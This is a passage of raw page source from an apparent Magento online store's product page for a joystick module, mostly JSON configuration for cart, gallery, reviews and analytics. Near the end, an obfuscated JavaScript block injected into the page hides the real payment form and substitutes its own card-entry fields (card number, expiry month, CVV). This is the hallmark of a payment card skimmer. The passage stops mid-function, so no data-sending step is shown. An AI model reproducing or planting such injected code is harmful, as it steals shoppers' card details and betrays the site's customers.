768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}},"cookieStatus":[],"mage\/cookies":{"expires":null,"path":"\/","domain":".electropeak.com","secure":true,"lifetime":"2419200"},"Magento_Customer\/js\/block-submit-on-send":{"formId":"ox-loginmodal-login-form"},"Magento_Ui\/js\/core\/app":{"components":{"messages":{"component":"Magento_Theme\/js\/view\/messages"},"rewardsNotifications":{"component":"Mirasvit_RewardsCheckout\/js\/view\/rewards-notifications","url":"https:\/\/electropeak.com\/rewards_catalog\/notification\/getProductNotification\/product_id\/1316\/"},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/electropeak.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/electropeak.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/electropeak.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/electropeak.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}},"js\/ox-quicknav-sticky":[],"Magento_Review\/js\/process-reviews":{"productReviewUrl":"https:\/\/electropeak.com\/review\/product\/listAjax\/id\/1316\/","reviewsTabSelector":"#tab-label-reviews"},"Magento_Ui\/js\/block-loader":"https:\/\/electropeak.com\/static\/version1760565401\/frontend\/Olegnax\/a2_child\/en_US\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/electropeak.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","rewards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/electropeak.com\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"2419200","updateSessionUrl":"https:\/\/electropeak.com\/customer\/account\/updateSession\/"},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"1"}}}}},"Magento_Catalog\/js\/product\/view\/provider":{"data":{"items":{"1316":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/electropeak.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1316\\\/\",\"data\":{\"product\":\"1316\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/electropeak.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1316\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/electropeak.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1316\",\"uenc\":\"aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vam95c3RpY2stYnV0dG9uLW1vZHVsZQ~~\"}}","required_options":null},"price_info":{"final_price":6.25,"max_price":6.25,"max_regular_price":6.25,"minimal_regular_price":6.25,"special_price":null,"minimal_price":6.25,"regular_price":6.25,"formatted_prices":{"final_price":"<span class=\"price\">$6.2500<\/span>","max_price":"<span class=\"price\">$6.2500<\/span>","minimal_price":"<span class=\"price\">$6.2500<\/span>","max_regular_price":"<span class=\"price\">$6.2500<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$6.2500<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.0000<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":6.25,"max_price":6.25,"max_regular_price":6.25,"minimal_regular_price":6.25,"special_price":6.25,"minimal_price":6.25,"regular_price":6.25,"formatted_prices":{"final_price":"<span class=\"price\">$6.2500<\/span>","max_price":"<span class=\"price\">$6.2500<\/span>","minimal_price":"<span class=\"price\">$6.2500<\/span>","max_regular_price":"<span class=\"price\">$6.2500<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$6.2500<\/span>","regular_price":"<span class=\"price\">$6.2500<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$6.2500<\/span>"}},"images":[{"url":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/bccaf3c0d418297e249b3474216c352d\/k\/p\/kpd-01-015-1-joystick-button-module.jpg","code":"recently_viewed_products_grid_content_widget","height":240,"width":240,"label":"YwRobot Joystick Module","resized_width":240,"resized_height":240},{"url":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/77ecf70f152e5934cbe9e1c5b82f56b9\/k\/p\/kpd-01-015-1-joystick-button-module.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"YwRobot Joystick Module","resized_width":270,"resized_height":270},{"url":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/432e65ba78f6e43ef2312d97a64a6ef4\/k\/p\/kpd-01-015-1-joystick-button-module.jpg","code":"recently_viewed_products_images_names_widget","height":75,"width":75,"label":"YwRobot Joystick Module","resized_width":75,"resized_height":75},{"url":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/bccaf3c0d418297e249b3474216c352d\/k\/p\/kpd-01-015-1-joystick-button-module.jpg","code":"recently_compared_products_grid_content_widget","height":240,"width":240,"label":"YwRobot Joystick Module","resized_width":240,"resized_height":240},{"url":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/2bb2ef45cb509074f601aba23bfe6dff\/k\/p\/kpd-01-015-1-joystick-button-module.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"YwRobot Joystick Module","resized_width":270,"resized_height":207},{"url":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/432e65ba78f6e43ef2312d97a64a6ef4\/k\/p\/kpd-01-015-1-joystick-button-module.jpg","code":"recently_compared_products_images_names_widget","height":75,"width":75,"label":"YwRobot Joystick Module","resized_width":75,"resized_height":75}],"url":"https:\/\/electropeak.com\/joystick-button-module","id":1316,"name":"YwRobot Joystick Module","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/electropeak.com\/joystick-button-module#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/electropeak.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1316,\"uenc\":\"aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vam95c3RpY2stYnV0dG9uLW1vZHVsZQ~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}},"ox-waypoints-init":[],"js\/ox-animated-banners":[],"js\/ox-product":[]},"body":{"requireCookie":{"noCookieUrl":"https:\/\/electropeak.com\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true},"addToWishlist":{"productType":"simple"},"pageCache":{"url":"https:\/\/electropeak.com\/page_cache\/block\/render\/id\/1316\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_1316","catalog_product_view_sku_KPD-01-015","olegnax_athlete2_login_recaptcha","olegnax_athlete2_header_search_args","olegnax_athlete2_catalog_product_view_price_diff_before","olegnax_athlete2_catalog_product_bar_price_diff_before","olegnax_athlete2_catalog_product_view_share_title","olegnax_athlete2_catalog_product_related_oxbottom","olegnax_athlete2_catalog_product_upsell_oxbottom","olegnax_athlete2_catalog_product_info_wrapper","olegnax_athlete2_catalog_product_quicknav_after_wrapper"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joystick-button-module"},"versionCookieName":"private_content_version"}},"#ox-shipping-bar":{"Magento_Ui\/js\/core\/app":{"components":{"ox-shipping-bar":{"component":"Magento_Checkout\/js\/view\/ox-shipping-bar","template":"Magento_Checkout\/ox-shipping-bar\/content","freeShippingPrice":34,"freeShippingText":"Free shipping on all orders over {{free_shipping_price}}","freeShippingTextProgress":"Spend {{free_shipping_remaining_price}} more for <span class=\"free-shipping-highlight\">free shipping!<\/span>","freeShippingTextSuccess":"You are eligible for Free Shipping!","hideWhenEmpty":false,"successAnimation":true,"priceFormat":{"pattern":"$%s","precision":"4","requiredPrecision":"4","decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false,"currencyCode":null,"showMinus":"before_symbol","symbol":"$","minusSign":"-"}}}}},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"[data-gallery-role=gallery-placeholder]":{"mage\/gallery\/gallery":{"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/26388ad63422fb09ed207cd87ff0b151\/k\/p\/kpd-01-015-1-joystick-button-module.jpg","img":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/a99a51fafac039a73087ecfaa8ccceba\/k\/p\/kpd-01-015-1-joystick-button-module.jpg","full":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/95f75205f3b943f313b30831421df8c2\/k\/p\/kpd-01-015-1-joystick-button-module.jpg","caption":"YwRobot Joystick Module","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/26388ad63422fb09ed207cd87ff0b151\/k\/p\/kpd-01-015-2-joystick-button-module.jpg","img":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/a99a51fafac039a73087ecfaa8ccceba\/k\/p\/kpd-01-015-2-joystick-button-module.jpg","full":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/95f75205f3b943f313b30831421df8c2\/k\/p\/kpd-01-015-2-joystick-button-module.jpg","caption":"YwRobot Joystick Module","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/26388ad63422fb09ed207cd87ff0b151\/k\/p\/kpd-01-015-3-joystick-button-module.jpg","img":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/a99a51fafac039a73087ecfaa8ccceba\/k\/p\/kpd-01-015-3-joystick-button-module.jpg","full":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/95f75205f3b943f313b30831421df8c2\/k\/p\/kpd-01-015-3-joystick-button-module.jpg","caption":"YwRobot Joystick Module","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/26388ad63422fb09ed207cd87ff0b151\/k\/p\/kpd-01-015-4-joystick-button-module.jpg","img":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/a99a51fafac039a73087ecfaa8ccceba\/k\/p\/kpd-01-015-4-joystick-button-module.jpg","full":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/95f75205f3b943f313b30831421df8c2\/k\/p\/kpd-01-015-4-joystick-button-module.jpg","caption":"YwRobot Joystick Module","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/26388ad63422fb09ed207cd87ff0b151\/k\/p\/kpd-01-015-5-joystick-button-module.jpg","img":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/a99a51fafac039a73087ecfaa8ccceba\/k\/p\/kpd-01-015-5-joystick-button-module.jpg","full":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/95f75205f3b943f313b30831421df8c2\/k\/p\/kpd-01-015-5-joystick-button-module.jpg","caption":"YwRobot Joystick Module","position":"5","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/26388ad63422fb09ed207cd87ff0b151\/k\/p\/kpd-01-015-6-joystick-button-module.jpg","img":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/a99a51fafac039a73087ecfaa8ccceba\/k\/p\/kpd-01-015-6-joystick-button-module.jpg","full":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/95f75205f3b943f313b30831421df8c2\/k\/p\/kpd-01-015-6-joystick-button-module.jpg","caption":"YwRobot Joystick Module","position":"6","isMain":false,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":"700","thumbwidth":90,"thumbheight":90,"height":"700","transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},"fullscreen":{"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"dissolve"},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}},"Magento_ProductVideo\/js\/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":[]}},"#instant-purchase":{"Magento_Ui\/js\/core\/app":{"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/electropeak.com\/instantpurchase\/button\/placeOrder\/"}}}}},"#product_addtocart_form":{"AtProductValidate":[]},"[data-role=priceBox][data-price-box=product-id-1316]":{"priceBox":{"priceConfig":{"productId":"1316","priceFormat":{"pattern":"$%s","precision":"4","requiredPrecision":"4","decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false,"currencyCode":null,"showMinus":"before_symbol","symbol":"$","minusSign":"-"},"tierPrices":[{"qty":25,"price":6.01,"basePrice":6.01},{"qty":50,"price":5.89,"basePrice":5.89},{"qty":100,"price":5.78,"basePrice":5.78},{"qty":300,"price":5.66,"basePrice":5.66},{"qty":500,"price":5.54,"basePrice":5.54}]}}},"[data-role=tocart-form], .form.map.checkout":{"catalogAddToCart":[]},"#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container":{"Magento_Ui\/js\/core\/app":{"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ldf1gUaAAAAAHIXQb81xuax51JCV8vd-WTpkotZ","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}},"[data-role=product-review-form]":{"Magento_Ui\/js\/core\/app":{"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}},"#review-form":{"Magento_Review\/js\/error-placement":[],"Magento_Review\/js\/validate-review":[],"Magento_Review\/js\/submit-review":[]},".js-mage-tabs":{"accordion":{"openedState":"active","active":[0,1],"multipleCollapsible":"true","collapsible":"true"}},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}},"#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container":{"Magento_Ui\/js\/core\/app":{"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ldf1gUaAAAAAHIXQb81xuax51JCV8vd-WTpkotZ","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}}}</script><script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FE3V0E74RD');
document.addEventListener("DOMContentLoaded", () => {

        const id      = 1316;
        let actionUrl = 'https://electropeak.com/sorting/track/productImpression';
        actionUrl     = actionUrl + '?id=' + id;

        fetch(actionUrl, {
            method: "get"
        });
    });
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });
require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Felectropeak.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Felectropeak.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":"4","requiredPrecision":"4","decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false,"currencyCode":null,"showMinus":"before_symbol","symbol":"$","minusSign":"-"},"minSearchLength":3,"url":"https:\/\/electropeak.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Power","Test","Module","Arduino","Modules"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/electropeak.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":24,"customerGroupId":0,"filterPosition":"filters_sidebar"});
                    });
                });
            }
        );
window.checkout = {"shoppingCartUrl":"https:\/\/electropeak.com\/checkout\/cart\/","checkoutUrl":"https:\/\/electropeak.com\/checkout\/","updateItemQtyUrl":"https:\/\/electropeak.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/electropeak.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/electropeak.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/electropeak.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vam95c3RpY2stYnV0dG9uLW1vZHVsZQ~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/electropeak.com\/captcha\/refresh\/","isRequired":false,"timestamp":1765455196}}};
require([
      'jquery',
      'mage/translate'
    ], function ($) {
        $(document).ready(function() { 
            $(".toggle-more").click(function(){
                $(this).parent().siblings().css('display','grid');
                $(this).parent().toggle();
            });
            $("#toggle_all_accessory").click(function(){
                $("#toggle_all_accessory").parent().find("ul:hidden").toggle();
                $("#toggle_all_accessory").toggle();
                $("#variants.accessory-list").addClass("hideAfter");
            });
        });
        
    });
var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var 